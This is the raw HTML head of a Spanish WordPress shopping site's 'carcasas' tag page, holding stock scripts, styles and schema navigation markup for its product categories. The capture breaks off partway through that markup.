

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.comprasmini.com/tag/carcasas/
body_size: 11830
content:
<!DOCTYPE html>
<html class="no-js" lang="es">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>carcasas &#8211; Compras mini</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Compras mini &raquo; Feed" href="https://www.comprasmini.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Compras mini &raquo; Feed de los comentarios" href="https://www.comprasmini.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Compras mini &raquo; Etiqueta carcasas del feed" href="https://www.comprasmini.com/tag/carcasas/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.comprasmini.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=faaef531885d9a8687b72edc7c8752e5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.comprasmini.com/wp-includes/css/dist/block-library/style.min.css?ver=faaef531885d9a8687b72edc7c8752e5' type='text/css' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.comprasmini.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css' href='https://www.comprasmini.com/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.comprasmini.com/wp-content/themes/futurio/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css' href='https://www.comprasmini.com/wp-content/themes/futurio/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.comprasmini.com/wp-content/themes/futurio/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='aawp-css' href='https://www.comprasmini.com/wp-content/plugins/aawp/assets/dist/css/main.css?ver=3.15' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.comprasmini.com\/wp-admin\/admin-ajax.php","nonce":"688407ef35","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js?ver=2.0.3" id="magic-liquidizer-table-js"></script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.comprasmini.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.comprasmini.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.comprasmini.com/wp-json/wp/v2/tags/40" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.comprasmini.com/xmlrpc.php?rsd" />

<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style><meta name="generator" content="Site Kit by Google 1.168.0" />	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#belleza","name":"Belleza","url":"https:\/\/www.comprasmini.com\/category\/belleza\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#afeitadoras","name":"Afeitadoras","url":"https:\/\/www.comprasmini.com\/belleza\/afeitadoras-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#depiladoras-electricas","name":"Depiladoras el\u00e9ctricas","url":"https:\/\/www.comprasmini.com\/belleza\/depiladoras-electricas\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#planchas-para-el-pelo","name":"Planchas para el pelo","url":"https:\/\/www.comprasmini.com\/belleza\/planchas-para-el-pelo\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#cocina","name":"Cocina","url":"https:\/\/www.comprasmini.com\/category\/cocina\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#exprimidores-de-zumos","name":"Exprimidores de zumos","url":"https:\/\/www.comprasmini.com\/cocina\/exprimidores-de-zumos\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#robots-de-cocina","name":"Robots de cocina","url":"https:\/\/www.comprasmini.com\/cocina\/robots-de-cocina\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#sandwicheras","name":"Sandwicheras","url":"https:\/\/www.comprasmini.com\/cocina\/sandwicheras\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#sartenes","name":"Sartenes","url":"https:\/\/www.comprasmini.com\/cocina\/sartenes-de-cocina-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#tostadoras","name":"Tostadoras","url":"https:\/\/www.comprasmini.com\/cocina\/tostadoras\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#utensilios-de-cocina","name":"Utensilios de cocina","url":"https:\/\/www.comprasmini.com\/cocina\/utensilios-de-cocina\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#electrodomesticos","name":"Electrodom\u00e9sticos","url":"https:\/\/www.comprasmini.com\/electrodomesticos\/electrodomesticos\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#cafeteras-mini","name":"Cafeteras mini","url":"https:\/\/www.comprasmini.com\/electrodomesticos\/cafeteras-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#frigorificos-mini","name":"Frigorificos mini","url":"https:\/\/www.comprasmini.com\/electrodomesticos\/frigorificos-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#higiene-personal","name":"Higiene personal","url":"https:\/\/www.comprasmini.com\/electrodomesticos\/higiene-personal\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#hornos-mini","name":"Hornos mini","url":"https:\/\/www.comprasmini.com\/electrodomesticos\/hornos-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#lavadoras-mini","name":"Lavadoras Mini","url":"https:\/\/www.comprasmini.com\/electrodomesticos\/lavadoras-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#hogar","name":"Hogar","url":"https:\/\/www.comprasmini.com\/category\/hogar\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#aires-acondicionados-portatiles","name":"Aires acondicionados port\u00e1tiles","url":"https:\/\/www.comprasmini.com\/hogar\/aires-acondicionados-portatil\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#aspiradores","name":"Aspiradores","url":"https:\/\/www.comprasmini.com\/hogar\/aspiradores-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#limpieza-del-hogar","name":"Limpieza del Hogar","url":"https:\/\/www.comprasmini.com\/hogar\/limpieza-del-hogar\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#deportes","name":"Deportes","url":"https:\/\/www.comprasmini.com\/category\/deportes\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#bicicletas","name":"Bicicletas","url":"https:\/\/www.comprasmini.com\/deportes\/bicicletas-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#patinetes","name":"Patinetes","url":"https:\/\/www.comprasmini.com\/deportes\/patinetes\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#consolas-y-mandos","name":"Consolas y mandos","url":"https:\/\/www.comprasmini.com\/consolas-mini\/consolas-y-mandos\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#carcasas-para-raspberry-pi-3-4","name":"Carcasas para Raspberry PI 3\/4","url":"https:\/\/www.comprasmini.com\/consolas-mini\/carcasas-para-raspberry-pi-3-4\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#consolas-mini","name":"Consolas mini","url":"https:\/\/www.comprasmini.com\/consolas-mini\/consolas-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#mandos-para-consolas","name":"Mandos para 